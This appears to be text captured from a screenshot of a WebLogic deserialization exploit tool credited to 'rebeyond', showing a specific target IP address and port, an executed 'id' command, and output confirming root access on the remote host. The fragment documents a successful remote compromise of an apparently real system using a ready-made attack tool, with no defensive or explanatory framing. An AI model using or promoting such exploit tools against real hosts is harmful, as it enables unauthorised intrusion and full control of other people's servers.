 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.171.250.8 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Connected!
www.wooyun.org